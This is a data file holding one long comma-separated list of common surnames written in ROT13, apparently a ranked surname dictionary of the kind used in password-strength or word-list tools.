gbare,fdhverf,fuvcc,cevrfg,yvcfpbzo,phgyre,pnonyyreb,mvzzre,jvyyrgg,guhefgba,fgberl,zrqyrl,rccrefba,funu,zpzvyyvna,onttrgg,gbeerm,uvefpu,qrag,cbvevre,crnpurl,sneene,perrpu,onegu,gevzoyr,qhcer,nyoerpug,fnzcyr,ynjyre,pevfc,pbaebl,jrgmry,arfovgg,zheel,wnzrfba,jvyuryz,cnggra,zvagba,zngfba,xvzoebhtu,thvaa,pebsg,gbgu,chyyvnz,ahtrag,arjol,yvggyrwbua,qvnf,pnanyrf,oreavre,oneba,fvatyrgnel,eragrevn,cehrgg,zpuhtu,znoel,ynaqehz,oebjre,fgbqqneq,pntyr,fgwbua,fpnyrf,xbuyre,xryybtt,ubcfba,tnag,gunec,tnaa,mrvtyre,cevatyr,unzzbaf,snvepuvyq,qrngba,punivf,pnearf,ebjyrl,zngybpx,xrneaf,vevmneel,pneevatgba,fgnexrl,ybcrf,wneeryy,penira,onhz,yvggyrsvryq,yvaa,uhzcuerlf,rgurevqtr,phryyne,punfgnva,ohaql,fcrre,fxrygba,dhvebm,clyr,cbegvyyb,cbaqre,zbhygba,znpunqb,xvyyvna,uhgfba,uvgpupbpx,qbjyvat,pybhq,oheqvpx,fcnaa,crqrefra,yriva,yrttrgg,unljneq,qvrgevpu,ornhyvrh,onexfqnyr,jnxrsvryq,fabjqra,oevfpbr,objvr,orezna,btyr,zptertbe,ynhtuyva,uryz,oheqra,jurngyrl,fpuervore,cerffyrl,cneevf,nynavm,ntrr,fjnaa,fabqtenff,fpuhfgre,enqsbeq,zbax,znggvatyl,unec,tveneq,purarl,lnaprl,jntbare,evqyrl,ybzoneqb,uhqtvaf,tnfxvaf,qhpxjbegu,pbohea,jvyyrl,cenqb,arjoreel,zntnan,unzzbaqf,rynz,juvccyr,fynqr,frean,bwrqn,yvyrf,qbezna,qvruy,hcgba,erneqba,zvpunryf,tbrgm,ryyre,onhzna,onre,ynlar,uhzzry,oeraare,nznln,nqnzfba,bearynf,qbjryy,pybhgvre,pnfgryynabf,jryyzna,fnlybe,bebhexr,zbln,zbagnyib,xvycngevpx,qheova,furyy,byqunz,xnat,tneiva,sbff,oenaunz,onegubybzrj,grzcyrgba,znthver,ubygba,evqre,zbanuna,zppbeznpx,orngl,naqref,fgerrgre,avrgb,avryfba,zbssrgg,ynaxsbeq,xrngvat,urpx,tngyva,qryngbeer,pnyynjnl,nqpbpx,jbeeryy,hatre,ebovarggr,abjnx,wrgre,oehaare,fgrra,cneebgg,birefgerrg,aboyrf,zbagnarm,pyriratre,oevaxyrl,genuna,dhneyrf,cvpxrevat,crqrefba,wnafra,tenagunz,tvypuevfg,perfcb,nvxra,fpuryy,fpunrssre,yberam,yrlin,unezf,qlfba,jnyyvf,crnfr,yrnivgg,purat,pninanhtu,onggf,jneqra,frnzna,ebpxjryy,dhrmnqn,cnkgba,yvaqre,ubhpx,sbagnvar,qhenag,pnehfb,nqyre,cvzragry,zvmr,ylgyr,pyrnel,pnfba,npxre,fjvgmre,vfnnpf,uvttvaobgunz,jngrezna,inaqlxr,fgnzcre,fvfx,fuhyre,evqqvpx,zpznuna,yrirfdhr,unggba,oebafba,obyyvatre,neargg,bxrrsr,treore,tnaaba,sneafjbegu,onhtuzna,fvyirezna,fnggresvryq,zppenel,xbjnyfxv,tevtfol,terpb,pnoeny,gebhg,evaruneg,znuba,yvagba,tbbqra,pheyrl,onhtu,jlzna,jrvare,fpujno,fpuhyre,zbeevffrl,znuna,ohaa,guenfure,fcrne,jnttbare,dhnyyf,cheql,zpjubegre,znhyqva,tvyzna,creelzna,arjfbz,zraneq,znegvab,tens,ovyyvatfyrl,negvf,fvzcxvaf,fnyvfohel,dhvagnavyyn,tvyyvynaq,senyrl,sbhfg,pebhfr,fpneobebhtu,tevffbz,shygm,zneybj,znexunz,znqevtny,ynjgba,onesvryq,juvgvat,inearl,fpujnem,tbbpu,nepr,jurng,gehbat,cbhyva,uhegnqb,fryol,tnvgure,sbegare,phycrccre,pbhtuyva,oevafba,obhqernh,onyrf,fgrcc,ubyz,fpuvyyvat,zbeeryy,xnua,urngba,tnzrm,pnhfrl,ghecva,funaxf,fpuenqre,zrrx,vfbz,uneqvfba,pneenamn,lnarm,fpebttvaf,fpubsvryq,ehalba,engpyvss,zheeryy,zbryyre,veol,pheevre,ohggresvryq,enyfgba,chyyra,cvafba,rfgrc,pneobar,unjxf,ryyvatgba,pnfvyynf,fcheybpx,fvxrf,zbgyrl,zppnegarl,xehtre,vforyy,ubhyr,ohex,gbzyva,dhvtyrl,arhznaa,ybirynpr,sraaryy,purngunz,ohfgnznagr,fxvqzber,uvqnytb,sbezna,phyc,objraf,orgnapbheg,ndhvab,eboo,zvyare,znegry,terfunz,jvyrf,evpxrggf,qbjq,pbyynmb,obfgvp,oynxryl,fureebq,xralba,tnaql,roreg,qrybnpu,nyyneq,fnhre,ebovaf,byvinerf,tvyyrggr,purfgahg,obhedhr,cnvar,uvgr,unhfre,qriber,penjyrl,puncn,gnyoreg,cbvaqrkgre,zrnqbe,zpqhssvr,znggbk,xenhf,unexvaf,pubngr,jera,fyrqtr,fnaobea,xvaqre,trnel,pbeajryy,onepynl,noarl,frjneq,eubnqf,ubjynaq,sbegvre,oraare,ivarf,ghoof,gebhgzna,encc,zppheql,qryhpn,jrfgzberynaq,uniraf,thnwneqb,pynel,frny,zrruna,urembt,thvyyra,nfupensg,jnhtu,eraare,zvynz,ryebq,puhepuvyy,oernhk,obyva,nfure,jvaqunz,gvenqb,crzoregba,abyra,abynaq,xabgg,rzzbaf,pbeavfu,puevfgrafba,oebjayrr,oneorr,jnyqebc,cvgg,byiren,ybzoneqv,tehore,tnssarl,rttyrfgba,onaqn,nepuhyrgn,fybar,cerjvgg,csrvssre,arggyrf,zran,zpnqnzf,uraavat,tneqvare,pebzjryy,puvfubyz,oheyrfba,irfg,btyrfol,zppnegre,yhzcxva,jbssbeq,inaubea,gubea,grry,fjnssbeq,fgpynve,fgnasvryq,bpnzcb,ureeznaa,unaaba,nefranhyg,ebhfu,zpnyvfgre,uvngg,thaqrefba,sbeflgur,qhttna,qryinyyr,pvageba,jvyxf,jrvafgrva,hevor,evmmb,ablrf,zpyraqba,theyrl,orgurn,jvafgrnq,zncyrf,thlgba,tvbeqnab,nyqrezna,inyqrf,cbynapb,cnccnf,yviryl,tebtna,tevssvguf,obob,nerinyb,juvgfba,fbjryy,eraqba,sreanaqrf,sneebj,oranivqrm,nlerf,nyvprn,fghzc,fznyyrl,frvgm,fpuhygr,tvyyrl,tnyynag,pnasvryq,jbysbeq,bznyyrl,zpahgg,zpahygl,zptbirea,uneqzna,uneova,pbjneg,punineevn,oevax,orpxrgg,ontjryy,nezfgrnq,natyva,noerh,erlabfb,xerof,wrgg,ubssznaa,terrasvryq,sbegr,ohearl,oebbzr,fvffba,genzzryy,cnegevqtr,znpr,ybznk,yrzvrhk,tbffrgg,senagm,sbtyr,pbbarl,oebhtugba,crapr,cnhyfra,zhapl,zpneguhe,ubyyvaf,ornhpunzc,jvguref,bfbevb,zhyyvtna,ublyr,qbpxrel,pbpxeryy,ortyrl,nznqbe,ebol,envaf,yvaqdhvfg,tragvyr,rireuneg,obunaaba,jlyvr,fbzzref,chearyy,sbegva,qhaavat,oerrqra,invy,curyna,cuna,znek,pbfol,pbyohea,obyvat,ovqqyr,yrqrfzn,tnqqvf,qraarl,pubj,ohrab,oreevbf,jvpxre,gbyyvire,guvobqrnhk,antyr,ynibvr,svfx,pevfg,oneobfn,errql,ybpxyrne,xbyo,uvzrf,orueraf,orpxjvgu,jrrzf,jnuy,fubegre,funpxrysbeq,errf,zhfr,preqn,inynqrm,guvobqrnh,fnnirqen,evqtrjnl,ervgre,zpurael,znwbef,ynpunapr,xrngba,sreenen,pyrzraf,oybpxre,nccyrtngr,arrqunz,zbwvpn,xhlxraqnyy,unzry,rfpnzvyyn,qbhtugl,ohepurgg,nvafjbegu,ivqny,hcpuhepu,guvtcra,fgenhff,fcehvyy,fbjref,evttvaf,evpxre,zppbzof,uneybj,ohssvatgba,fbgryb,byvinf,artergr,zberl,znpba,ybtfqba,yncbvagr,ovtrybj,oryyb,jrfgsnyy,fghooyrsvryq,yvaqyrl,urva,unjrf,sneevatgba,oerra,ovepu,jvyqr,fgrrq,frchyirqn,ervauneqg,cebssvgg,zvagre,zrffvan,zpanoo,znvre,xrryre,tnzobn,qbabuhr,onfunz,fuvaa,pebbxf,pbgn,obeqref,ovyyf,onpuzna,gvfqnyr,gninerf,fpuzvq,cvpxneq,thyyrl,sbafrpn,qrybffnagbf,pbaqba,ongvfgn,jvpxf,jnqfjbegu,znegryy,yvggyrgba,vfba,unnt,sbyfbz,oehzsvryq,oeblyrf,oevgb,zveryrf,zpqbaaryy,yrpynve,unzoyva,tbhtu,snaavat,ovaqre,jvasvryq,juvgjbegu,fbevnab,cnyhzob,arjxvex,znathz,uhgpurefba,pbzfgbpx,pneyva,ornyy,onve,jraqg,jnggref,jnyyvat,chgzna,bgbbyr,zbeyrl,znerf,yrzhf,xrrare,uhaqyrl,qvny,qnzvpb,ovyyhcf,fgebgure,zpsneynar,ynzz,rnirf,pehgpure,pnenonyyb,pnagl,ngjryy,gnsg,fvyre,ehfg,enjyf,enjyvatf,cevrgb,zparryl,zpnsrr,uhyfrl,unpxarl,tnyirm,rfpnynagr,qryntnemn,pevqre,onaql,jvyonaxf,fgbjr,fgrvaoret,eraseb,znfgrefba,znffvr,ynaunz,unfxryy,unzevpx,qruneg,oheqrggr,oenafba,obhear,onova,nyrzna,jbegul,gvoof,fzbbg,fynpx,cnenqvf,zhyy,yhpr,ubhtugba,tnagg,shezna,qnaare,puevfgvnafba,ohetr,nfusbeq,neaqg,nyzrvqn,fgnyyjbegu,funqr,frnepl,fntre,abbana,zpyrzber,zpvagver,znkrl,ynivtar,wbor,sreere,snyx,pbssva,olearf,nenaqn,ncbqnpn,fgnzcf,ebhaqf,crrx,byzfgrnq,yrjnaqbjfxv,xnzvafxv,qhanjnl,oehaf,oenpxrgg,nzngb,ervpu,zppyhat,ynpebvk,xbbagm,ureevpx,uneqrfgl,synaqref,pbhfvaf,pngb,pnqr,ivpxrel,funax,antry,qhchvf,pebgrnh,pbggre,fghpxrl,fgvar,cbegresvryq,cnhyrl,zbssvgg,xahqfra,uneqjvpx,tbsbegu,qhcbag,oyhag,oneebjf,oneauvyy,fuhyy,enfu,ybsgvf,yrznl,xvgpuraf,ubeingu,teravre,shpuf,snveonaxf,phyoregfba,pnyxvaf,oheafvqr,ornggvr,nfujbegu,nyoregfba,jregm,inhtug,inyyrwb,ghex,ghpx,gvwrevan,fntr,crgrezna,zneebdhva,znee,ynagm,ubnat,qrznepb,pbar,orehor,onearggr,junegba,fgvaargg,fybphz,fpnayba,fnaqre,cvagb,znaphfb,yvzn,urnqyrl,rcfgrva,pbhagf,pynexfba,pneanuna,obera,negrntn,nqnzr,mbbx,juvggyr,juvgruhefg,jramry,fnkgba,erqqvpx,chragr,unaqyrl,unttregl,rneyrl,qriyva,punssva,pnql,nphan,fbynab,fvtyre,cbyynpx,craqretenff,bfgenaqre,wnarf,senapbvf,pehgpusvryq,punzoreyva,oehonxre,oncgvfgr,jvyyfba,ervf,arryrl,zhyyva,zrepvre,yven,ynlzna,xrryvat,uvtqba,rfcvany,puncva,jnesvryq,gbyrqb,chyvqb,crroyrf,antl,zbagnthr,zryyb,yrne,wnrtre,ubtt,tenss,shee,fbyvm,cbber,zraqraunyy,zpynheva,znrfgnf,tnoyr,oneenmn,gvyyrel,farnq,cbaq,arvyy,zpphyybpu,zppbexyr,yvtugsbbg,uhgpuvatf,ubyybzna,unearff,qbea,obpx,mvryvafxv,gheyrl,gernqjryy,fgcvreer,fgneyvat,fbzref,bfjnyq,zreevpx,rnfgreyvat,oviraf,gehvgg,cbfgba,cneel,bagvirebf,byvinerm,zbernh,zrqyva,yram,xabjygba,snveyrl,pboof,puvfbyz,onaavfgre,jbbqjbegu,gbyre,bpnfvb,abevrtn,arhzna,zblr,zvyohea,zppynanuna,yvyyrl,unarf,synaarel,qryyvatre,qnavryfba,pbagv,oybqtrgg,orref,jrnguresbeq,fgenva,xnee,uvgg,qraunz,phfgre,pboyr,pybhtu,pnfgrry,obyqhp,ongpurybe,nzzbaf,juvgybj,gvrearl,fgngra,fvoyrl,frvsreg,fpuhoreg,fnyprqb,znggvfba,ynarl,unttneq,tebbzf,qrrf,pebzre,pbbxf,pbyfba,pnfjryy,mnengr,fjvfure,fuva,entna,cevqtra,zpirl,zngural,ynsyrhe,senam,sreeneb,qhttre,juvgrfvqr,evtfol,zpzheenl,yruznaa,wnpbol,uvyqroenaq,uraqevpx,urnqevpx,tbnq,svapure,qehel,obetrf,nepuvonyq,nyoref,jbbqpbpx,gencc,fbnerf,frngba,zbafba,yhpxrgg,yvaqoret,xbcc,xrrgba,urnyrl,tneirl,tnqql,snva,ohepusvryq,jragjbegu,fgenaq,fgnpx,fcbbare,fnhpvre,evppv,cyhaxrgg,cnaaryy,arff,yrtre,servgnf,sbat,ryvmbaqb,qhiny,ornhqbva,heovan,evpxneq,cnegva,zpterj,zppyvagbpx,yrqbhk,sbeflgu,snvfba,qrievrf,oregenaq,jnffba,gvygba,fpneoebhtu,yrhat,veivar,tneore,qraavat,pbeeny,pbyyrl,pnfgyroreel,objyva,obtna,ornyr,onvarf,gevpr,enlohea,cnexvafba,aharf,zpzvyyra,yrnul,xvzzry,uvttf,shyzre,pneqra,orqsbeq,gnttneg,fcrnezna,cevpuneq,zbeevyy,xbbapr,urvam,urqtrf,thragure,tevpr,svaqyrl,qbire,pervtugba,obbgur,onlre,neerbyn,ivgnyr,inyyrf,enarl,bftbbq,unayba,oheyrl,obhaqf,jbeqra,jrngureyl,irggre,gnanxn,fgvygare,arinerm,zbfol,zbagreb,zrynapba,unegre,unzre,tboyr,tynqqra,tvfg,tvaa,nxva,mnentbmn,gneire,fnzzbaf,eblfgre,bervyyl,zhve,zberurnq,yhfgre,xvatfyrl,xryfb,tevfunz,tylaa,onhznaa,nyirf,lbhag,gnznlb,cngrefba,bngrf,zraraqrm,ybatb,unetvf,tvyyra,qrfnagvf,pbabire,oerrqybir,fhzcgre,fpurere,ehcc,ervpureg,urerqvn,perry,pbua,pyrzzbaf,pnfnf,ovpxsbeq,orygba,onpu,jvyyvsbeq,juvgpbzo,graanag,fhggre,fghyy,zppnyyhz,ynatybvf,xrry,xrrtna,qnatryb,qnapl,qnzeba,pyncc,pynagba,onaxfgba,byvirven,zvagm,zpvaavf,znegraf,znor,ynfgre,wbyyrl,uvyqergu,ursare,tynfre,qhpxrgg,qrzref,oebpxzna,oynvf,nypbea,ntarj,gbyvire,gvpr,frryrl,anwren,zhffre,zpsnyy,yncynagr,tnyiva,snwneqb,qbna,pblar,pbcyrl,pynjfba,purhat,onebar,jlaar,jbbqyrl,gerzoynl,fgbyy,fcneebj,fcnexzna,fpujrvgmre,fnffre,fnzcyrf,ebarl,yrtt,urvz,snevnf,pbyjryy,puevfgzna,oengpure,jvapurfgre,hcfunj,fbhgureynaq,fbeeryy,fryyf,zppybfxrl,znegvaqnyr,yhggeryy,ybiryrff,ybirwbl,yvanerf,yngvzre,rzoel,pbbzof,oenggba,obfgvpx,iranoyr,ghttyr,gbeb,fgnttf,fnaqyva,wrssrevrf,urpxzna,tevssvf,penlgba,pyrz,oebjqre,gubegba,fghetvyy,fcebhfr,eblre,ebhffrnh,evqrabhe,cbthr,crenyrf,crrcyrf,zrgmyre,zrfn,zpphgpurba,zporr,ubeafol,urssare,pbeevtna,nezvwb,cynagr,crlgba,cnerqrf,znpxyva,uhffrl,ubqtfba,tenanqbf,sevnf,orpary,onggra,nyznamn,ghearl,grny,fghetrba,zrrxre,zpqnavryf,yvzba,xrrarl,uhggb,ubythva,tbeunz,svfuzna,svreeb,oynapurggr,ebqevthr,erqql,bfohea,bqra,yrezn,xvexjbbq,xrrsre,unhtra,unzzrgg,punyzref,oevaxzna,onhztnegare,munat,inyrevb,gryyrm,fgrssra,fuhzngr,fnhyf,evcyrl,xrzcre,thssrl,riref,penqqbpx,pneinyub,oynlybpx,onahrybf,onyqrenf,jurngba,gheaohyy,fuhzna,cbvagre,zbfvre,zpphr,yvtba,xbmybjfxv,wbunafra,vatyr,uree,oevbarf,favcrf,evpxzna,cvcxva,cnagbwn,bebfpb,zbavm,ynjyrff,xhaxry,uvooneq,tnynemn,rabf,ohffrl,fpubgg,fnypvqb,creernhyg,zpqbhtny,zppbby,unvtug,tneevf,rnfgba,pbalref,nguregba,jvzoreyl,hgyrl,fcryyzna,fzvgufba,fyntyr,evgpurl,enaq,crgvg,bfhyyvina,bnxf,ahgg,zpinl,zppernel,znlurj,xabyy,wrjrgg,unejbbq,pneqbmn,nfur,neevntn,mryyre,jvegu,juvgzver,fgnhssre,ebhagerr,erqqra,zppnsserl,znegm,ynebfr,ynatqba,uhzrf,tnfxva,snore,qrivgb,pnff,nyzbaq,jvatsvryq,jvatngr,ivyynerny,glare,fzbguref,frirefba,erab,craaryy,znhcva,yrvtugba,wnaffra,unffryy,unyyzna,unypbzo,sbyfr,svgmfvzzbaf,snurl,penasbeq,obyra,onggyrf,onggntyvn,jbbyqevqtr,genfx,ebffre,ertnynqb,zprjra,xrrsr,shdhn,rpurineevn,pneb,oblagba,naqehf,ivren,inazrgre,gnore,fcenqyva,frvoreg,cebibfg,ceragvpr,byvcunag,yncbegr,ujnat,ungpurgg,unff,tervare,serrqzna,pbireg,puvygba,olnef,jvrfr,irartnf,fjnax,fuenqre,eboretr,zhyyvf,zbegrafra,zpphar,zneybjr,xvepuare,xrpx,vfnnpfba,ubfgrgyre,unyirefba,thagure,tevfjbyq,sraare,qheqra,oynpxjbbq,nueraf,fnjlref,fnibl,anobef,zpfjnva,znpxnl,yniraqre,ynfu,ynoor,wrffhc,shyyregba,pehfr,pevggraqra,pbeervn,pragrab,pnhqyr,pnanql,pnyyraqre,nynepba,nurea,jvaserl,gevooyr,fnyyrl,ebqra,zhftebir,zvaavpx,sbegraoreel,pneevba,ohagvat,ongvfgr,juvgrq,haqreuvyy,fgvyyjryy,enhpu,cvccva,creeva,zrffratre,znapvav,yvfgre,xvaneq,unegznaa,syrpx,jvyg,gernqjnl,gubeauvyy,fcnyqvat,enssregl,cvger,cngvab,beqbarm,yvaxbhf,xryyrure,ubzna,tnyoenvgu,srrarl,phegva,pbjneq,pnznevyyb,ohff,ohaaryy,obyg,orryre,nhgel,nypnyn,jvggr,jragm,fgvqunz,fuviryl,ahayrl,zrnpunz,znegvaf,yrzxr,yrsroier,ularf,ubebjvgm,ubccr,ubypbzor,qhaar,qree,pbpuenar,oevggnva,orqneq,ornhertneq,gbeerapr,fgehax,fbevn,fvzbafba,fuhznxre,fpbttvaf,bpbaare,zbevnegl,xhagm,virf,uhgpurfba,ubena,unyrf,tnezba,svggf,obua,ngpuvfba,jvfavrjfxv,inajvaxyr,fghez,fnyyrr,cebffre,zbra,yhaqoret,xham,xbuy,xrnar,wbetrafba,wnlarf,shaqreohex,serrq,qhee,pernzre,pbftebir,ongfba,inaubbfr,gubzfra,grrgre,fzlgu,erqzba,beryynan,znarff,ursyva,tbhyrg,sevpx,sbearl,ohaxre,nfohel,nthvne,gnyobgg,fbhguneq,zbjrel,zrnef,yrzzba,xevrtre,uvpxfba,ryfgba,qhbat,qrytnqvyyb,qnlgba,qnfvyin,pbanjnl,pngeba,oehgba,oenqohel,obeqryba,ovivaf,ovggare,oretfgebz,ornyf,noryy,juryna,grwnqn,chyyrl,cvab,abesyrrg,arnyl,znrf,ybcre,tngrjbbq,sevrefba,serhaq,svaartna,phcc,pbirl,pngnynab,obruz,onqre,lbba,jnyfgba,graarl,fvcrf,enjyvaf,zrqybpx,zppnfxvyy,zppnyyvfgre,znepbggr,znpyrna,uhturl,uraxr,unejryy,tynqarl,tvyfba,puvfz,pnfxrl,oenaqraohet,onlybe,ivyynfrabe,irny,gungpure,fgrtnyy,crgevr,abjyva,anineergr,ybzoneq,ybsgva,yrznfgre,xebyy,xbinpu,xvzoeryy,xvqjryy,urefuoretre,shypure,pnagjryy,ohfgbf,obynaq,oboovgg,ovaxyrl,jrfgre,jrvf,ireqva,gbat,gvyyre,fvfpb,funexrl,frlzber,ebfraonhz,ebue,dhvabarm,cvaxfgba,znyyrl,ybthr,yrffneq,yreare,yroeba,xenhff,xyvatre,unyfgrnq,unyyre,trgm,oheebj,nytre,fuberf,csrvsre,creeba,aryzf,zhaa,zpznfgre,zpxraarl,znaaf,xahqfba,uhgpuraf,uhfxrl,tbrory,syntt,phfuzna,pyvpx,pnfgryynab,pneqre,ohztneare,jnzcyre,fcvaxf,ebofba,arry,zperlabyqf,znguvnf,znnf,ybren,wrafba,syberm,pbbaf,ohpxvatunz,oebtna,oreelzna,jvyzbgu,jvyuvgr,guenfu,furcuneq,frvqry,fpuhymr,ebyqna,crggvf,boelna,znxv,znpxvr,ungyrl,senmre,svber,purffre,obggbzf,ovffba,orarsvryq,nyyzna,jvyxr,gehqrnh,gvzz,fuvssyrgg,zhaql,zvyyvxra,znlref,yrnxr,xbua,uhagvatgba,ubefyrl,ureznaa,threva,selre,sevmmryy,sberg,syrzzvat,svsr,pevfjryy,pneonwny,obmrzna,obvfireg,nathyb,jnyyra,gncc,fvyiref,enzfnl,bfurn,begn,zbyy,zpxrrire,zptrurr,yvaivyyr,xvrsre,xrgpuhz,ubjregba,tebpr,tnff,shfpb,pbeovgg,orgm,onegryf,nzneny,nvryyb,jrqqyr,fcreel,frvyre,ehalna,enyrl,bireol,bfgrra,byqf,zpxrbja,zngarl,ynhre,ynggvzber,uvaqzna,unegjryy,serqevpxfba,serqrevpxf,rfcvab,pyrtt,pnefjryy,pnzoryy,ohexubyqre,jbbqohel,jryxre,gbggra,gubeaohet,gurevnhyg,fgvgg,fgnzz,fgnpxubhfr,fpubyy,fnkba,evsr,enmb,dhvayna,cvaxregba,byvib,arfzvgu,anyy,znggbf,ynssregl,whfghf,tveba,trre,svryqre,qenlgba,qbegpu,pbaaref,pbatre,obngjevtug,ovyyvbg,oneqra,nezragn,gvoorggf,fgrnqzna,fynggrel,evanyqv,enlabe,cvapxarl,crggvterj,zvyar,znggrfba,unyfrl,tbafnyirf,sryybjf,qhenaq,qrfvzbar,pbjyrl,pbjyrf,oevyy,oneunz,oneryn,oneon,nfuzber,jvguebj,inyragv,grwrqn,fcevttf,fnler,fnyreab,crygvre,crry,zreevzna,zngurfba,ybjzna,yvaqfgebz,ulynaq,tvebhk,rneyf,qhtnf,qnoarl,pbyynqb,oevfrab,onkyrl,julgr,jratre,inabire,inaohera,guvry,fpuvaqyre,fpuvyyre,evtol,cbzrebl,cnffzber,zneoyr,znamb,znunssrl,yvaqtera,ynsynzzr,terngubhfr,svgr,pnynoerfr,onlar,lnznzbgb,jvpx,gbjarf,gunzrf,ervauneg,crryre,anenawb,zbagrm,zpqnqr,znfg,znexyrl,znepunaq,yrrcre,xryyhz,uhqtraf,uraarffrl,unqqra,tnvarl,pbccbyn,obeertb,obyyvat,ornar,nhyg,fyngba,cncr,ahyy,zhyxrl,yvtugare,ynatre,uvyyneq,rguevqtr,raevtug,qrebfn,onfxva,jrvaoret,ghezna,fbzreivyyr,cneqb,abyy,ynfuyrl,vatenunz,uvyyre,uraqba,tynmr,pbguena,pbbxfrl,pbagr,pneevpb,noare,jbbyrl,fjbcr,fhzzreyva,fghetvf,fgheqvinag,fgbgg,fchetrba,fcvyyzna,fcrvtug,ebhffry,cbcc,ahggre,zpxrba,znmmn,zntahfba,ynaavat,xbmnx,wnaxbjfxv,urljneq,sbefgre,pbejva,pnyyntuna,onlf,jbegunz,hfure,gurevbg,fnlref,fnob,cbyvat,ybln,yvrorezna,ynebpur,ynoryyr,ubjrf,unee,tnenl,sbtnegl,rirefba,qhexva,qbzvadhrm,punirf,punzoyvff,jvgpure,ivrven,inaqvire,greevyy,fgbxre,fpuervare,zbbezna,yvqqryy,ynjubea,xeht,vebaf,ulygba,ubyyraorpx,ureeva,urzoerr,tbbyfol,tbbqva,tvyzre,sbygm,qvaxvaf,qnhtugel,pnona,oevz,oevyrl,ovybqrnh,jlnag,iretnen,gnyyrag,fjrnevatra,fgebhc,fpevoare,dhvyyra,cvgzna,zppnagf,znksvryq,znegvafba,ubygm,sybheabl,oebbxvaf,oebql,onhztneqare,fgenho,fvyyf,eblony,ebhaqgerr,bfjnyg,zptevss,zpqbhtnyy,zppyrnel,znttneq,tentt,tbbqvat,tbqvarm,qbbyvggyr,qbangb,pbjryy,pnffryy,oenpxra,nccry,mnzoenab,erhgre,crern,anxnzhen,zbantuna,zvpxraf,zppyvagba,zppynel,zneyre,xvfu,whqxvaf,tvyoerngu,serrfr,synavtna,srygf,reqznaa,qbqqf,purj,oebjaryy,obngevtug,oneergb,fynlgba,fnaqoret,fnyqvine,crggjnl,bqhz,aneinrm,zbhygevr,zbagrznlbe,zreeryy,yrrf,xrlfre,ubxr,uneqnjnl,unaana,tvyoregfba,sbtt,qhzbag,qroreel,pbttvaf,ohkgba,ohpure,oebnqank,orrfba,nenhwb,nccyrgba,nzhaqfba,nthnlb,npxyrl,lbphz,jbefunz,fuviref,fnapurf,fnppb,eborl,eubqra,craqre,bpuf,zppheel,znqren,yhbat,xabggf,wnpxzna,urvaevpu,unetenir,tnhyg,pbzrnhk,puvgjbbq,pnenjnl,obrggpure,oreauneqg,oneevragbf,mvax,jvpxunz,juvgrzna,gubec,fgvyyzna,frggyrf,fpubbabire,ebdhr,evqqryy,cvypure,cuvsre,abibgal,znpyrbq,uneqrr,unnfr,tevqre,qbhprggr,pynhfra,orivaf,ornzba,onqvyyb,gbyyrl,gvaqnyy,fbhyr,fabbx,frnyr,cvaxarl,cryyrtevab,abjryy,arzrgu,zbaqentba,zpynar,yhaqtera,vatnyyf,uhqfcrgu,uvkfba,trneuneg,sheybat,qbjarf,qvooyr,qrlbhat,pbearwb,pnznen,oebbxfuver,oblrggr,jbypbgg,fheengg,fryynef,frtny,fnylre,errir,enhfpu,ynobagr,uneb,tbjre,serrynaq,snjprgg,rnqf,qevttref,qbayrl,pbyyrgg,oebzyrl,obngzna,onyyvatre,onyqevqtr,ibym,gebzoyrl,fgbatr,funanuna,evineq,eular,crqebmn,zngvnf,wnzvrfba,urqtrcrgu,unegargg,rfgrirm,rfxevqtr,qrazna,puvh,puvaa,pngyrgg,pneznpx,ohvr,orpugry,orneqfyrl,oneq,onyybh,hyzre,fxrra,eboyrqb,evapba,ervgm,cvnmmn,zhatre,zbgra,zpzvpunry,ybsghf,yrqrg,xrefrl,tebss,sbjyxrf,pehzcgba,pybhfr,orggvf,ivyyntbzrm,gvzzrezna,fgebz,fnagbeb,ebqql,craebq,zhffryzna,znpcurefba,yrobrhs,uneyrff,unqqnq,thvqb,tbyqvat,shyxrefba,snaava,qhynarl,qbjqryy,pbggyr,prwn,pngr,obfyrl,oratr,nyoevggba,ibvtg,gebjoevqtr,fbvyrnh,frryl,ebuqr,crnefnyy,cnhyx,begu,anfba,zbgn,zpzhyyva,znedhneqg,znqvtna,ubnt,tvyyhz,tnooneq,srajvpx,qnasbegu,phfuvat,perff,perrq,pnmnerf,orggrapbheg,oneevatre,onore,fgnaforeel,fpuenzz,ehggre,evireb,bdhraqb,arpnvfr,zbhgba,zbagrarteb,zvyrl,zptbhtu,zneen,znpzvyyna,ynzbagntar,wnffb,ubefg,urgevpx,urvyzna,tnlgna,tnyy,sbegarl,qvatyr,qrfwneqvaf,qnoof,oheonax,oevtunz,oerynaq,ornzna,neevbyn,lneobebhtu,jnyyva,gbfpnab,fgbjref,ervff,cvpuneqb,begba,zvpuryf,zpanzrr,zppebel,yrngurezna,xryy,xrvfgre,ubeavat,unetrgg,thnl,sreeb,qrobre,qntbfgvab,pnecre,oynaxf,ornhqel,gbjyr,gnsbln,fgevpxyva,fgenqre,fbcre,fbaavre,fvtzba,fpurax,fnqqyre,crqvtb,zraqrf,yhaa,ybue,ynue,xvatfohel,wnezna,uhzr,ubyyvzna,ubsznaa,unjbegu,uneeryfba,unzoevpx,syvpx,rqzhaqf,qnpbfgn,pebffzna,pbyfgba,puncyva,pneeryy,ohqq,jrvyre,jnvgf,inyragvab,genagunz,gnee,fbybevb,ebrohpx,cbjr,cynax,crgghf,cntnab,zvax,yhxre,yrnguref,wbfyva,unegmryy,tnzoeryy,prcrqn,pnegl,pnchgb,oerjvatgba,orqryy,onyyrj,nccyrjuvgr,jneabpx,jnym,heran,ghqbe,erry,cvtt,cnegba,zvpxryfba,zrnture,zpyryyna,zpphyyrl,znaqry,yrrpu,yninyyrr,xenrzre,xyvat,xvcc,xrubr,ubpufgrgyre,uneevzna,tertbver,tenobjfxv,tbffryva,tnzzba,snapure,rqraf,qrfnv,oenaana,nezraqnevm,jbbyfrl,juvgrubhfr,jurgfgbar,hffrel,gbjar,grfgn,gnyyzna,fghqre,fgenvg,fgrvazrgm,fbeeryyf,fnhprqn,ebysr,cnqqbpx,zvgpurz,zptvaa,zppern,ybingb,unmra,tvycva,tnlabe,svxr,qribr,qryevb,phevry,ohexuneqg,obqr,onpxhf,mvaa,jngnanor,jnpugre,inacryg,gheantr,funare,fpuebqre,fngb,evbeqna,dhvzol,cbegvf,angnyr,zpxbl,zppbja,xvyzre,ubgpuxvff,urffr,unyoreg,tjvaa,tbqfrl,qryvfyr,puevfzna,pnagre,neobtnfg,natryy,nperr,lnapl,jbbyyrl,jrffba,jrngurefcbba,genvabe,fgbpxzna,fcvyyre,fvcr,ebbxf,ernivf,cebcfg,cbeenf,arvyfba,zhyyraf,ybhpxf,yyrjryyla,xhzne,xbrfgre,xyvatrafzvgu,xvefpu,xrfgre,ubanxre,